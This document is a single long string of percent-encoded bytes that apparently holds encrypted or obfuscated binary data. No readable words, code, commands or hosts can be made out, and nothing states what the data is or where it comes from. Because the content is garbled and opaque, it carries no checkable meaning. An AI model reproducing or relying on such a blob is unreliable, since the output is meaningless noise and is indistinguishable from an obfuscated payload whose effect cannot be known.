C7+N=@@X,1%5DFM0%3CXVG-:;%16%07%06%19%0F%02%0E%09%05A%3E5&%0EOO%10%13%16%03%19%04%09FCIX%5C7%5D%3C;6:X,1+LN@J(%5C7+:=@:.*E_MN%22%14%005D_NO@IX%5C7%5D%3C;6:X,1+JMJJ(*E%0B%25%143T(:%00,$NB%3CN:%1C%1D%1D%5D%0D%14%1D%14%18%1F%08%08K%0E7:%14%5EN%1D%19%04%07%02%1E%18GN%1F%18%03%12%03%10GN0%3CX,1_N=@@X,1+%1A%00%1E%0F%10%03%05%19%09F%22%187%0FD_%1C%14%0E%15%06%05%02VO33%190_E_%3C\'%0C2%0A_E+OO%16%07%06%19%0F%02%0E%09%05A%186+%0EOO%10%13%16%03%19%04%09FCJ(,G-%3CG@:.%5CM%5D%3C;6J(%5C7+:;@:.*7%5D%3C;6:XVG-:;6HX,1%0B%01%13%05%02%07%1E%03%18G#%1D%19%0B_E%0D%15%03%1F%14%01%19L%01%13%09/IZ%5C%032*%1ECHX.%0D3$NBJ%10%06%064OO@(%121-%5ENM:%16%071D_%1A%00%1E%0F%10%03%05%19%09F%0C%192%0FD7%14%14%13M%10%02%19%0EN%1D%07%04%07W%0F9%0F%1FVLX%5C7%5D%3C;6:X,1+%5C%10%0A%13S2%3C%1D%1E%5BCSEE%5EDWC%5B%0EAG%5CFVSBZ%08%1B%09%02G?%20%03%0AL%1B%1E%0E%0A%0EI6\'%07%0F%5BN%5B%0EEG%5CDTQNWFB%5B@NO%10%12%04%1E%18%15%0FN.1%18%0EE%0D%04%07%18%04S_%5C%19UV%5BREGA@RQ%5ESZM)&%0C%1FVIC%18%5DFWV%5BTER%5C%0EVV%5BQJ%5EW/,%04%12%5CX,7%5D%3C=@:.*G-L=6%3C.%5C7+:=@:.*7%5D%3C;6%3CH%15%1E%13%06%0DP%02%12%04%09VOV%13PCE*NJV%04SCF_DUOQ$#%1C%15KOV%13SCG%5E4BV%04SCG%5CGPOP%1A%05%16%1EV&+%0E%18N_ZC%5ET%5DLC%18%5EFWS%5CPZL%1B%1E%0E%0A%0EI2:%09%0F%5BN%5B%19BG(7$K%5B%0EAGZ@VWBH%00%00%05%02%04%0EC%20%3E%12%15_%1C%05%0A%12%16WDG%5EP%5DVKR%5C%19UV%5BQADEL&+%0E%18N6%1F%04%1F=2*%11%0E1KZ%5B%08%14%06%0F7%5DL=@:.*7%5D%3C;6LXVG-:;TIC%18%5DFWVZUAR%5C%0EVV%5BPF%5EV%5EW%09_QCF%5EABV%13PCG%5D7N%5D%09%13%16%16%07M%04%07%18%04S_%5C%19UVZSDCA@QTYSZM-;%02%1FVIC%0F%5DFSW*LC%18%5EFVQ%5DVZL%1E%13%13%13%19%0FS.\'%14%1E%5D%16%1C%11%05%09%17%0C%5D%08%00%00%12L%5EW%1EZQABT%5BW%09YQBF%5D@N%5C.1%18%0EQ/,%04%12%5D2%04%1E%0EI%0A%0E%0F%14%03%04IOV%04SCE%5B@WK%5B%19BGY5&OQIC%18%5DFWVYRDR%5C%0EVV%5BP6%5EW%14%15%03%0A%0AH%14%0D%05%02FCQ%1CC%5CFWQZDEBYC_OQ$#%1C%15KOV%04UCG%5CESC%5B%19BG%5CF%5EOP88%15%15%5DL%5D%09%13%16%16%07M%1A%1B%16%13%16%03%19%04%09F%08.%1B%0EW%0B%01%13%05%02%07%1E%03%18G3#7%0B_E%0D%15%03%1F%14%01%19L%5E6%019%20%5B%5EE-&%018%18%5B%5E1%5EN%1B%0D%14%1D%14%18%1F%08%08K%169.%14%5EN%1D%19%04%07%02%1E%18GN%04%25%3E%0FD_N=*%06%20%0ED_:NB%1C%15%02%02%15%13%0F%04%0FS&)&%1FNB%1A%01%12%18%03%15%08KIX,1_LNC%0E+%0D%15%5ENOAI%22:%087OOBH%0E%11%19%18%04%12%02%0E%1DW%1F14%1ECH%08%05%09%02%12%14%05A%04%07%00%0EOO@%16%1F%16.%5ENM*%02;4D_L+%0F-2_E%0B%0B%03%1FA&%119%03%5C%00%1E%0F%10%03%05%19%09F%1C%09+%02D_%1C%14%0E%15%06%05%02VO?8%112_E_%3C\'%0C2%0A_E+OO%16%07%06%19%0F%02%0E%09%05A%22%14#%03OO%10%13%16%03%19%04%09F&%09$%00D_L%01%25%020_E%0B%01%13%05%02%07%1E%03%18G%15%0E3%06_E%0D%15%03%1F%14%01%19L\'%14%17%11IZ%5C%1B%3C%3E%1ECHX%3E%01%13%1DNBJ%04%0F%16%0COO@0%00%06%16%5ENM%0C%0D%11%0DD_L?%0A$0_E%5D%08*%0A%20%5B%5E%11%10%12%08%08%15%1A%18%02V*%3C#%14%5B%5E%17%04%02%12%1E%13%1DWD%011%1E%1CIZ%5E77%005%12IZ*D_%1A%00%1E%0F%10%03%05%19%09F%04%03?%02D_%1C%14%0E%15%06%05%02V2%14%07%25%5B%5EG?%06%20*IZ%5C%0F%07%15%14CHX%3E%0D0&NBJ%149%0F5OO@8%20%07-%5ENM%22%0056D_%1A%00%1E%0F%10%03%05%19%09F%2261%02D_%1C%14%0E%15%06%05%02VO=6:&%19%05%0EOO6J(*E-*4%07%22%5B%5E1%0B%01%13%05%02%07%1E%03%18G%0D2$%06_E%0D%15%03%1F%14%01%19L%5E%3E%0B%0F#%5B%5EE-%14%0F%08%13%5B%5E1%5E%14-%0F%14%5B%5EE%0B%01%13%05%02%07%1E%03%18G%0D%18%12%05_E%0D%15%03%1F%14%01%19L%5EF=6J(*E-LG@:.%5CM%5D%3C;6%1C%1F%12%18V*%12%1D%17N,N%20%1E%0E%13C_U%15%0A%1D%07IMQ%0D%00%0B+%17%01%04%0F%1A%00%1B?%1A%07%1A%03.%04%0D%0F%02%11C_U%04%1C%0D%00%17%06%0EU@T%0F%0C%01%07%0F%10%11%11%1B%02IMQ%1F%01%1B%1C%0A%11%1BQ%5BN%1E%0A%0B%10%0D%09%0DTTKD%03%0C%1E%0C%00%0C%1D%5DIMQ%1F%01%1B%1C%0A%11%1BIU@T%0F%0B%06%1A%1F%0D%16%13%07%01%07YQ%5BN%1E%0A%0B%10%0D%09%0D%09%16%00%0APC_U%04%1B%1C%0A%11C_U%04%1B%1C%0A%11%1B%1FU@T%0F%08%07C_U%04%13%1A%0A%10C_U%04%0A%1A%07IMQ%1F%10%0B%06%1F%15C_U%07%16%0DDGC%18%17%09%13%07%01%05%09%1E%1A%17%1A%1D%1CIMQ%1C%0C%13%02%06%0C%0F%1B%1A%01%0D%0B%1C%11YQ%5BN%1D%07%03%0E%01%14%19%04%1B%0A%1D%07%1B%09LNZE%0C%03%04%16%1BNZE%0C%03%1A%1E%10%10%12%0C%0A%10C_U%06%1CEJI%0B%19%1DNZE%0C%01%0B%09%1DNZE%0C%01%0B%0C%1DNZE%0C%01%0B%0C%08NZE%0C%01%0D%02%0E%0C%0D%17DGC%19%1D%00%07%1E%02%0D%06%0E%16NZE%0C%01%0D%02%0E%1C%1A%0F%1DIMQ%1D%06%11%0F%02%07C_U%06%1C%00%1A%0F%0A%1F%0CNZE%0C%01%1C%03%0E%00TKD%01%0D%16%12NZE%0C%07%04%16%0E%0D%10%00%0AIMQ%1D%0C%0B%17DGC%19%12%0C%1A%00%1B%0B%0CQ%5BN%1C%02%06%07%06%0E%0D%00%1C%1C%0A%16C_U%06%10%03%1F%03%06%03U@T%0D%00%0C%1B%0F%13%00%0D%05%0A%1BC_U%06%10%00%1C%17%05%1F%0C%16%1A%0D%1D%07%1CQ%5BN%1C%01%01%16%1A%1B%0D%00%11%17%0EIMQ%1D%0A%11%1A%1D%03%1B%1F+%140_%0EIMQ%1D%17%1A%0A%06%16%0B%1B%0C%01TKD%01%1A%1F%1A%0C%0B%0D%0E%10%0C%14%0B%08%1D%0B%1DIMQ%1D%13%1CEJI%0B%0C%08NZE%0B%03%1C%1F%11%03%1D%07%1D%16%00Q%5BN%1B%0B%0D%0B%1C%19%1F%17%1BEJI%0C%13%0C%00%1C%0D%067%1956%0BTKD%06%07%18U@T%0A%00%0F%09%13%10NZE%0A%00%07%09%0ANZE%0A%0F%09%13%12NZE%0A%0F%09%13%12%04%1B%0A%1D%07%1B%09U@T%0B%02%03%01%16%1F%01%0D%0B%1C%11%0DQ%5BN%1A%1E%00%11C_U%00%0F%01%1C%16C_U%00%0F%01%1C%16%09Q%5BN%1A%16%1FIMQ%18%04%12%07%03%1B%06%1B%13%00TKD%04%01%08%13%04TKD%04%01%08%0D%11%11%0F%02%07C_U%03%10%1C%02%0E%07%1D%17%0BTKD%04%1D%16%12%0B%1E%03%0AIMQ%19%00%11%0A%0A%10C_U%02%1A%1D%0C%0A%04%1F%1D%0D%0BEJI%0F%09%0ANZE%08%11%1C%14%0B%08%1D%0B%1DIMQ%16%04%11%0A%16%0C%1D%17%13%00%0DEJI%00%1B%0D0%03WW_#%15U@T%06%0A%11%04%15U@T%07%0D%03%06Q%5BN%16%0C%0E%0C%09%19%1D%0A%0A%00%1B%0C%1D%17U@T%07%0D%03%06%1B%1D%06%10%1B%01%16%06%0F%13%07%1A%1CDGC%13%1ANZE%06%06%0D%14%0A%0C%19%07%0A%10C_U%0C%11%0A%06%10%01%00%04%0ATKD%09%09%08%0A%04%14%1C%0A%06%11%0E%11%12%1EEJI%03%1F%10%0B%08%01%1D%16C_U%0E%1A%17%0C%0D%06%09%0B%08%1A%1C%04%07%11Q%5BN%14%0B%16%01%07%14%0D%10%12%0B%1D%11%0D%19%0C%00%0BEJI%03%15%10%11%10EJI%03%15%10%11%10%00%1DIMQ%15%0A%11%1A%00%0C%1D%17%13%00%0DEJI%03%08%1B%01%16%0B%1B%09%09%1B%0C%11TKD%09%1A%1F%1A%0C%0B%05%0E%10%1C%1FU@T%05%1D%07%0C%13%0A%0E%10%1C%1BIMQ%12%04%0C%1A%01%03%05%1FU@T%02%00%05%01%14U@T%03%0E%0B%04Q%5BN%12%01%0D%0B%01%16%17NZE%02%0D%0A%13%12%00TKD%0F%07%18%17%09%11%0BDGC%14%1F%06%17%00%0E%0F%0DQ%5BN%11%0F%02%07C_U%0B%16%0D%04%0C%09%17%1BNZE%00%11%07%13%0A%00TKD%12%09%08%11%09%1AEJI%18%1B%0D%16TKD%12%09%09%0D%0A%0D%0ADGC%0A%1F%16%0C%19%00%10%0CQ%5BN%0F%0F%1C%11%1F%15%0C%11TKD%12%09%09%09%0A%0D%0ADGC%0A%1F%16%08%01%1D%16C_U%15%1E%19%00%10%0CQ%5BN%0F%06%00%0C%0DQ%5BN%0F%07%01IMQ%0E%09%05EJI%18%15%0D%11%1E%02%0C%0D%0C%1FU@T%1E%00%11%1C%19%11%01%1AEJI%18%15%0D%11%13%0B%06%16%12%1B%16%09TKD%12%1A%13%08%04%0B%0B%04%07%11Q%5BN%0F%1B%0D%0E%01%19%15%00%06EJI%18%0DU@T%1E%18%06C_U%15%08%01%1D%06C_U%15%08%1C%0BIMQ%0C%10%1AEJI%1B%1F%1D%17%1A%1ADGC%09%1B%06%0D%0B%1B%13C_U%16%1A%0D%1D%07%1C%0B%0B%00%0C%1A%06%0D%06Q%5BN%0C%06%06%12%18%13%10%02%1E%0A%0B%10%0D%09%0DNZE%1C%0A%01%0A%0E%0C%11%09%0E%06%0C%08%1B%16%0C_DGC%09%16%0C%0F%1E%06%0C%0F%1B%1A%01%0D%0B%1C%11ZQ%5BN%0C%01%0C%0B%09%16%0D%00%1CEJI%1B%15%1D%0C%1E%02%1C%07%0B%0F%0C%0C%0B%17%01%17%05%18%1B%17TKD%11%07%19%0D%00%1CEJI%1B%15%15%04%14EJI%1B%09%10NZE%1C%16%0D%0F%1B%17%11%1B%02%0F%0D%08U@T%1D%1B%10%09%09%0D%00TKD%11%1C%08%1B%00%0BEJI%1B%0F%0C%0B%1E%03%0AIMQ%0D%12%16%08%1BIMQ%0A%04%07EJI%1C%1B%06%0B%0A%03%0D%07%1AQ%5BN%0B%0B%03IMQ%0A%00%13%0B%09%0D%06Q%5BN%0B%0B%03%07%0E%15%10%0B%0DEJI%1C%1F%12%00%19%01%01%0C%1D%17%13%00%0DEJI%1C%1F%12%00%19%01%01%0DC_U%11%1A%02%0A%12%00%15%10%00TKD%16%07%11%1B%0BTKD%16%07%11%1B%0B%20%0F%1A%16%00Q%5BN%0B%01%04%07%06%1B%0B%11%17EJI%1C/%0F)F%02:%13$C%0E%0D%10%00%0AIMQ%0B%09%16%0D%0EIMQ%0B%16%1A%1CDGC%0F%0D%00%0D%00%0E%0F%0DQ%5BN%09%0F%1BIMQ%08%04%0B%00%1A%0F%0A%1F%0CNZE%19%0B%09Q%5BN%09%01%1D%0C%09%17%1BNZE%18%03%0B%12%0A%12%10%01%1D%06C_U%12%1E%09%18%0D%07%08%1ANZE%18%07%0A%12%11%0A%14%1D%0A%01%1A%1F%0ANZE%18%07%0A%09%17%11%1AEJI%12%13%0ENZE%15%0B%18%19%11%01%1AEJI%1C%08%1F%06%14%3E%0E%05%0D,%17%00%08EJI%0D%14%1F%07%13%0B#%0B%06%11*%17%1E%0D%04%0B%06%1DU@T%0B%01%03%0A%16%1B-%1A%0F%1D%16*%1F%1F%11+%07%02%07%1AQ%5BNPA%1C%07%1A%0C%1B%17N%5E:L%05%1B%0A%0A%13%17%1B%0B%0B%09+K%1C%01%02MC_U%16%1A%1A;%10%09%19%15%00%0D;:%10%04Q%5BN%12%0F%1B%0D%05%15+K%0F%06%1FIMQ%0D%00%0B=%06%16%0D3%1ANZE%5EZ_IHVGEJI%0B%08%1B%04%0B%0B*%0E%0D%17%1B%0B%0BEJI%1B%19%0C%0C%0F%1ADGC%1D%1B%11:%02%0A%0F%0D%14%0A%16=%17;%03%0F4%1F%08%1AEJI%09%09%07%0B%1CEJI%1B%08%1DNZE%02%03%1C%15%13%0A*@%05%11C_U%15%1E%1C%0A%0C%1C4%11%01%1AEJI%01%14%0D%00%0D%1A-%07%0E%15%0C%00T:%5D%0D%14%1D%14%18%1F%08%08K%06%03%1A%1A%5EN%1D%19%04%07%02%1E%18GN.%25?%0DD_N=%18%08%10%05D_:N&\'%3E3D_N%1B%0D%14%1D%14%18%1F%08%08K(%02%07%1A%5EN%1D%19%04%07%02%1E%18GN:,%176D_NMC0%3E%13-%5ENO%16%07%06%19%0F%02%0E%09%05A%10%1A%0B%00O#%05%0B%05%5B5%1F%06%10G%20%18%13%1A_%1C%0A%0E%15S6)\'%11%5BICH%01%0D%04G%05,5%05JDF%08W%5BQCFZDBV%13PCG%5D@N%5D%10%0D%16%03L%01%25-%1DZ%045/0%5D%11%03%08%1F%12D%15%202%1D%5D%5BG%14BWV*#VG%03DWV%5BUG%5EE%0D%14%11%02%15%10%1FD%15%202%1DH%08%14%0D%05%02FCQ%1CE%5CESU_LE@_EWOQ%024#%1AKOV%04SCF%5BEQK%5DWFF%5B_%5C%11)*%05J5%1F%06%10P%03%01%12%0D%1D%5C%05%0A%12%16WDF%1FW%5BV14AF%08T%5BREB%5E_%5D%05,5%05JDF%08T%5BQ@DX%5BW%1EZQC3%5D_%5C%1D%1D%00%01W55)%10VIC%18%5EFUTYS%5EG%14GWRSXZL%1B%1E%0E%0A%0EI*4%22%00%5BN%5B%19AG%5CE#C%5B%0EAG%5CFUSBH%00%00%05%02%04%0EC809%1A_%1C%05%0A%12%16WDF%08T%5BPGB%5E%5BQPXRD%5EV/$(%1D%5C%045\'%00Y%5B.%0F%19%01B%1A%02%08%0C%15%1BHDF%08W%5BQCF_DBP%5ETFCELOV%04SCE%5D@SK%5DWEB%5B_%5C%04%19%04%12%1CW%15%06%15%0EA%5BG%03@WV%5BVGRZCRS%5BHI./8%11%5BCQ%1CE%5CDPP%5BLC%0F%5DFR%22/HH%15%1E%13%06%0DK%1614*M%1A\'.0%05%5CQ3%09%0C%1D:%045\'%00:%5D%16%03%01%12%0D%1D%5C%05%0A%12%16WD@QU_W%5EG%03DWW_UB%5EV%15%202%1D%5C%045\'%00%5B?%02%00%05%5CD7%0C%02%1D%5CNJ%19%18%03%03%0D%08%1D%12%08I%22%08%01%17%5D%1B%09%18%00%12%03%5B2%1C%08%00NYCQ%0BF%5CAW%5EFQ%1CE%5CETP%5DHI_ZC_V%5DLC%18%5EFWU%5DRZL%0E%04%02%07%00Z%10%16%1F%13GN%5B%19AG%5CG%5EC%5B%0EAG%5CFWQB%5B%1008%00ZN%5B%0EEG%5CFPRNQ%0BF%5CFVWBZ%045\'%00LMP%03%01%12%0D%1D%5C%1B%16%1C%01%12%18%03%15%08K%206&%1AM%1A%00%1E%0F%10%03%05%19%09F%18%186%01D#%1D.%1DM%1C%01%15%00K7%1C#%05%5B=\'%08%11B%1A%10%18%02%05%13F%182%01%00Q%15%0A%01%1DI&%0D$%00K3%11)%05Y%00%13%09%01%1F%09%5E_G%5D%3CM0%3C.,G-:;BHH%1B%09%02G+%25%08%04J)%0C.%12C%0E%05%0E%1A%5BOM0%3CXVG-:OG%12%20%05%1B_%5C%0A%0E%15S%18%3C%1A%10%5B:0%1C%00W%00%06%14K(8%14%1BKOV%04WCG%5DEPC%5DTFA__%5C%1D%07%04%07W%07;%01%11P%16%1B%1E%00%13O/%20%02%04KDF%1FW%5BPD4AF%08T%5BQFEZ_N%1D%18%16%1A%03%0F%1EO/%20%02%04%5E%17%15%06%15%0EA%5BG%03@WVZVGRZCRP%5DHI%3E\'%15%10%5BCP@F%5DOPC%5B%0EAG%5CFRRBZ%08%14%03%18%14%12K$;%20%1AK2%1C#%17(%1C!%10%10;P,=%1E%1BK%04%0B%0C%17%5B:%22%1F%10J@:.%5B%03&%0B%11FIXVG-:OBJ6?;%00L%05%06%06%05_!8%0E%11G%0E#%1B%1B_%5C%09;%0D%04JD%197%0A%1CK%22%00.%00NC%04%17%0A%01W%0B%05%14%0E%00%18L%0F%17%14%03KIC%18%5EFRR%5EU%5EATEPRB%5B:%3C%0F%01Z%0D&%07%04K%03%00%1E%10FIX%5C7%5D%3C;6:X,1+LN@J(%5C7+:=@:.*E%5BLG@:.%5ES%5EW%09ZQCG%5EEUC%5B%19BG%5CG%22OQIC%18%5EFPUXQ%5EAUD%5E%5EBZ%11%05%09%17%0C%5D%08%00%00%12L%5EW%09YQD@X@JV%13PC1/GN%5C%22*%10%00Q%5EW%1EZQJ@X%5BW%09YQGB_@N%5D%00,%15%00G%5D%5C%04%19%04%12%1CW%15%06%15%0EA%5BF_GVR%5DDC%18%5EFWVXWZM%25=%04%11VIC%18%5EFVS%5DQ%5EAZE%5ERBZ%18:%0A%01ZM@:X,1+%3CM0%3C.ZGWL=6Z%11%05%09%17%0C%5D%16%1C%0E%14%03%18%14%12K%069-%1AK%00%1E*%19%5B:%22%1F%10J%182%01%00EM%11%07%19A:%1E%0E%02ZN%5B%19AG%5CEQC%5B%0EAG%5CFUPBZ%04%1F%05%1A%02N%22%08%11%03P%5EW%09ZQCG%5ECPC%5B%19BG%5CDUOB%12%04%1E%18%15%0FN%22%08%11%03E%0D%04%07%18%04S_%5C%19UVXTFCAF%1FW%5BVGAEL.%0F%09%15N_Z@PV%5DLC%18%5EFUW%5ERZL%17;)%0F%1C%5C%10%1A%0B%00O+%25%08%04%5BG-%3CM0:R%5C7+LG@:.*G-L=6%3C.%5C7+:=@:.*7%5DFM0%3C.*@%11-%3C%1DHH%0A%0E%04%02%07%00Z%10%16%1F%13GN%5B%0EEG%5CFQRNQ%0BF%5CFW#B%5B:%1E%0E%02Z%01!;%05IQ%5D%3C=@:(VG-:MJJ(*1%5D%3CM0%3C.*G-:;0J(*1-LG@:.*1IOWXPB@%5CSW%09YQCG_@N%5CCQ%1CF%5CFWT%5EVVG%14GWVYSZL%0E%04%02%07%00Z%0E%05%09%02%12%14%05A%3E9%05%01%5C%1B%0D%14%1D%14%18%1F%08%08K%0A%18%12%18%5EN%1D%19%04%07%02%1E%18G+%036%04_E%5D2%04!%18%5B%5E%11%10%12%08%08%15%1A%18%02V%22%00=%12%5B%5E%17%04%02%12%1E%13%1DWD%5DFM0%3CZ%5CD%5DO=@:(VG-:MJJ(*1%5D%3CM0%3C.*1%5D%3C;B:X,1+NMCJ%5B,G-%3CG@:.%5CM%5D%3C;6J(%5C7+:;6J(*E-L=0J(,G-:;@:X,1+:M0%3C.,G-:;0JR%5C7+:;6H%0E%11%19%18%04%12%02%0E%1DW%0B%1E%3E%15CH%08%05%09%02%12%14%05A%5B%5C7-L=0JR%5C7+:M0J(*1+L=6%3C(%5C7+:=@@X,1+:O@I%5B%04%15%01!NBHY_-7!%1CCHZ%5E%11%10%12%08%08%15%1A%18%02V&%05;%12%5B%14%09%25%14O%10%13%16%03%19%04%09F%3E%0B+67%15%025%18%3CH%0A%0A%03%09%05%1F%08%1C%19L%01=/%18IZ%0C%1E%13%13%13%19%0FS%10%1C%1B%11NBJ%22%00%180OO@4%11=%15%5ENM2.%1E%02D_%1A?%1E%1B%07_EM%01%13%05%02%07%1E%03%18G?%0A,%00_E%0D%15%03%1F%14%01%19L%5EL=0J(,GWL=6%3CX,G-:;6J(*1-L=6%3C(%5CM%5D%3C;6%3CZ%5CD%5E6+%0F%20%5B%5EE%5CO%0D%224%09_E_N%1B%0D%14%1D%14%18%1F%08%08K8%06%0D%18%5EN%1D)%13+B7%1D%0C%03%1FIZ*Q#%15%12%1FIZ,=%1D%04%1ECH.L9%04%13%12CH(&%0F9%12NBJ%3E%0F%154OO6%5C1%054C%3C%09%09-%06_E+%5C%1B%0D%14%1D%14%18%1F%08%08K%20%044%18%5EN%1D%19%04%07%02%1E%18GN@J(%5C7+:=@:.*G%5ELM0J(*1-L=6%3CZ%5EG%5EO7&%052_E_MN%22%10%03%01D_NO%16%07%06%19%0F%02%0E%09%05A&%05%18%02OO%10%17%12%05L%01%13%11%1F%5C%5BG%03DWW_PGZ%5C%0EVVY\'A%5EW%01%0F%0F%07%04%5B%00%18%01%13ZCQ%1CA%5CFUV%5CDEBYAUOB%12%04%1E%18%15%0FN%1C%15%04%03E%0D%04%07%18%04S_%5C%0EVVYVEZ%5C%19UVZPFBEL%10%12%1C%15N_%5C%19SV%5BPA@I@RS%5DWZL%17%15%08%08%18%15S&%03%18%13%5B%3E%07&%02Q0%12%08%08%15%1A%18%02%5E%14%1F.%17%5B%18$.%13NBM%1C%11#7OOG%06%07%07.%5ENJ%0C%09*%04D_NOCHH%00*8%25NBZ%1F%12%18V%14%17%1A%15N&%03%18%13=2%0C%1F%05D_L%15%0242_E+%5C%10%0A%13S:%00%1E%13%5BCWEC_@JV%04SCFY@UOP%16%1B%1E%00%13O+%07%09%07KDF%08T%5BRCD%5C%5BQQ%5BVC%5EE%05%10%0F%1F%02%1B_!%1A%0F%12B%1A%10%16%1F%13GN%5B%19BGYD_K%5B%0EAG%5EBTSB%5B%3E%1B%04%02ZNZXE@%5CFBV%04SCG%5CDQOP%1A&%119%03%3C%0D%1C%171_E+Z7%04%0F%07,=%15(%13CHX:%14%0F%25NB%3CH&%03%18%13=:(%12%02D_:%5B%222%02%0EW%0B%05%14%0E%00%18L%0F%17%14%03KIC%18%5EFWT%5DU%5EAY@%5E%5EB%5B%3E%1B%04%02ZG%18%10%02%03S%5EW%09_QCGXGBP%5ETG@ELOPSRJAAF%08T%5BTGE%5E_%5C%04%19%04%12%1CW%0B%1A%04%19%04%12%1CW%15%06%15%0EA%5BG%14BWV%5EWVG%03DWV%5BPD%5EV%01%13%11%1F%5CR%22%0A#%12YCQ%1CE%5CFPVYLEBUAPOQIC%18%5EFQP%5DW%5EG%14GW%22R#ZL%0E%04%02%07%00Z%0E%05%09%02%12%14%05A&%119%03%5C%1B%0D%14%1D%14%18%1F%08%08K%0E%1D%1C%18%5EN%1D%19%04%07%02%1E%18G%12%03%08%00,D%01%0B%0F%19IZ%5EG%5E%14%25##%5B%5EE+%5C%1B%0D%14%1D%14%18%1F%08%08K%0E;/%18%5EN%1D%19%04%07%02%1E%18G?8%112_E%5D%3E5%1B%20%5B%5EG%1D%002%1CIZ%5C%077%20%1ECHX%14%150%13NBJ%14%1F=5OO@%16)6/%5ENM.%07=4D_L%11!8%0B_E%5D%0C#9%15%5B%5EG#/0%13IZ%5C%032*%1ECHX%22%1E%1A#NBJ%18&%055OO@8%122/%5ENM%1C7%0B%00D_L%01%0300_E%5D%004%05%18%5B%5EG%11%03(%1CIZ%5C%0B%06%0A%10CHX6%1B%03#NBJ%10%12\'5OO@0*4%15%5ENM%22%0056D_L%09/,%0B_E%5D%08%08%08%25%5B%5EG%15%16%0C)IZ%5C5%17%22%25CHX%00%18%19#NBJ%04%03%032OO@,)?%19%5ENM%04%1B15D_L%09%11#1_E%5D%00%3C)%20%5B%5EG#%05,%12IZ%5C%25!%25%13CHX&55%1ENB%1C%15%02%02%15%13%0F%04%0FS&%25%17%12NB%1A%01%12%18%03%15%08K(%0A3%14%5ENM2%180%0DD_L%01%25%020_E%5D%3E%07.%22%5B%5EG%19#+%13IZ%5C%1B%02%08%22CHX%14%1D%1C%25NBJ%22%00%180OO@(%121-%5ENM%3E9%0B4D_L%0D%18%12%05_E%5D%10%16%07%19%5B%5EG%1D6%0F(IZ%5C%25%17!\'CHX%14%05%20%1ENBJ%18&%055OO@8%122/%5ENM%000%1A4D_L?%0A$0_E%0B%01%13%05%02%07%1E%03%18G%0D.3%07_E%0D%15%03%1F%14%01%19L%5E@A0(08%18%5EN;CHZ,G-:;%164%19%11%1E%5EN%5D%0D%14%1D%14%18%1F%08%08K,5%22%18%5EN%1D%19%04%07%02%1E%18G/%0A\'2_E%5D%00(%08%22%5B%5EG/4%16*IZ%0A%0A%03%09%05%1F%08%1C%19L%11%25*%1FIZ%0C%1E%13%13%13%19%0FS%22%1E%02%13NB:2%22%1F7OO6:%3E19%02OO6IZL%11%10%12%08%08%15%1A%18%02V.%25$%15%5B%5E%17%04%02%12%1E%13%1DW%1B%20%1F%11CHX%10%22%15$NBJ:%16*7OO@%0E7:%14%5ENM&%09$%00D_L%01%25%020_E%5D%0C%15%18%17%5B%5EG%11)%05(IZ%5C5%17%22%25CH%0E%11%19%18%04%12%02%0E%1DW%0F%0F!%12CH%08%05%09%02%12%14%05A%5BPK-.%25$%15%5B%5E1%5ENO0$?-.%5EN;%16%07%06%19%0F%02%0E%09%05A6%0D%25%02O#?%17%06%5B%0B%20%1E%13B%1A%1F%12%18V&7%1B%14NUNM%11%07%19A%10$%1F%03ZNYWAE_DBV%04SCG%5CDUOP%1A%1F%12%18V%10(%01%14H%00%04%1F%0B%03C%02%20%04%19JOV%04SCF_DWK%5B%19BG%5E7$OB%1A%00%00%05%02%04%0EC%02%20%04%19_%1C%05%0A%12%16WDF%08R%5BQCCXSW%1EZQCG-_%5D%058%12%06JDATPXXDGUS%5EOP%16=%1D%19K%222%1D%14%5E_GWL=6HH%15%1E%13%06%0DP%02%12%04%09VOQXW@N%5BF%5ECRHI%14?%05%12%5B%1C/%19%02RKL=0J(,M%5D%3C;@@X,1+L=@:.*1%5D%3C;6:X,1+%3CMJJ(*1+XN%5B%0EEG%5CGRSNQ%0BF%5CFV#B%5B%5BG%03DWQ%5EVCZ%5C%0EVV-TG%5EW%14%15%03%0A%0AH%14%0D%05%02FCQ%1CE%5CGWQYLEA%5CNPOQ%02%20%04%19KOV%04SCBYDSK%5DYGG%5B_%5C%1D*0%03%02GK%000%12%14H%0A%0E%04%02%07%00Z%10%16%1F%13GN%5B%0EGG%5CFQSNWFBXNN%5C%082%00%02Q%5EPU%5DRJ@%5COB_BZ%049%06%03JKP%03%01%12%0D%1D%5C%1B%16%1C%01%12%18%03%15%08K%20%22%07%19M%1A%00%1E%0F%10%03%05%19%09F2.%1E%02D_%1C%14%0E%15%06%05%02VO%093%1B%0A_E_L=6%1C%15%02%02%15%13%0F%04%0FS%04\'%12%12NB%1A%01%12%18%03%15%08KI%00%0E%1B0OOBJ%5B_)%101%15CHZ%5DD%1D.3%11IZ%5EE%0B%01%13%05%02%07%1E%03%18G3\'%06%06_E%0D%15%03%1F%14%01%19L%011%1E%1CIZ%5C5%17%22%25CHX%10%22%15$NBJ6%05%014OO@%20%10?/%5ENM%3E%039%0ED_L33%190_E%5D%3E%07.%22%5B%5EG%19/6/IZ%5C-%15/%25CHX%10%22%15$NBJ%10%1E:%0FOO@%0A%22%1E/%5EN%1B%0D%14%1D%14%18%1F%08%08K%16%1F%1E%1E%5EN%1D%19%04%07%02%1E%18G7%18%10%09_E%5D%10,2%19%5B%5EG?%0A%03%11IZ%5C%1B%0E%1D%1CCH%0E%1C9%02%1ENBZ%15%02%02%15%13%0F%04%0FS.%01%1A%15NB%1A%01%12%18%03%15%08K8%20%07-%5ENM%000%1A4D_L?%12%22%09_E%5D%04%17%19%13%5B%5EG%15%16%0C)IZ%5C%032*%1ECH%0E%11%19%18%04%12%02%0E%1DW%1F%1F%04%14CH%08%05%09%02%12%14%05A%1C3!%0EOO@%06=%14/%5ENM%1C%15%1C3D_L%09/,%0B_E%5D%3E%07.%22%5B%5EG%15%16%0C)IZ%5C%25%17!\'CHX&%1B%02!NB%1C%15%02%02%15%13%0F%04%0FS%22%06%10%15NB%1A&%1D47Z=6Z%10%18%02%05%13F%04%07$%06Q%05%0A%00%13IZL%0F%19%09%15%1FA%22%106%07Z3\'%06%06_EM%04%09%05%12%07W%07%156%17V%028%20.%5EN%5D%08%0E%1D%04%18V*%02?%10N%1C%0F?&NBZ%10%18%02%05%13F&%194%05Q%1D%0C1(IZL%1A%17%15F%04%1B9%05Q%5EW%09%5DQCFXCBP%5ETF@EM%1C%0A%0E%15S%3E%197%15%5D%1C%09%1A%1B%09%5E%08%1C!%13O_%5C%0ESV%5B#5R%5C%19UV%5BQGAE_%1C%15%1C%08%07%14%04%5E%08%1C!%13Z%0C%0F%17%14%03KIC%0F%5DFS#(LC%18%5EFUUXWZM%03%0C-%14VIC%18ZFWV%5EWVAYCSRBZ%08%1B%09%02G%0